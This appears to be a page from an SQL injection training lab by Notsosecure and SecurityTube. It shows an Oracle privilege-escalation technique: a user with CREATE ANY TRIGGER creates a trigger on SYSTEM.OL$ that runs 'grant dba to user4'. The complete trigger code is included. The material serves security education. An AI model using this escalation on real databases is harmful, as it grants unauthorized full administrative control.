SQL Injection Labs
2
PL/SQL USER4 output off
Schemas
APEX_040000
CTXSYS
FLOWS_FILES
HR
MDSYS
PUBLIC
SYS
SYSTEM
USER4
XDB
1 select * from session_privs
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
27/27 Ln. 1
session_privs
OFF
PRIVILEGE
1 CREATE SESSION
2 CREATE ANY TRIGGER
Note: that we have a high privilege CREATE ANY TRIGGER. Thus, if we can create a trigger into a high privileged user and then execute an event which will invoke our crafted trigger than the trigger will get executed with privileges of DBA user and then we can execute or SQL code as DBA.
Note: the table SYSTEM.OL$ is a special table and PUBLIC have insert privileges on this table. So, we can create a trigger in SYSTEM schema based on insert done on table SYSTEM.OL$
create or replace trigger "SYSTEM".the_trigger
before insert on system.OL$ for each row
declare pragma autonomous_transaction; begin
execute immediate 'grant dba to user4';
end the_trigger;
As per the trigger above, every-time an insert is made on table SYSTEM.OL$ the trigger will execute the statement 'GRANT DBA TO USER4' (with permissions of SYSTEM user).
By Notsosecure Ltd. in collaboration with SecurityTube Training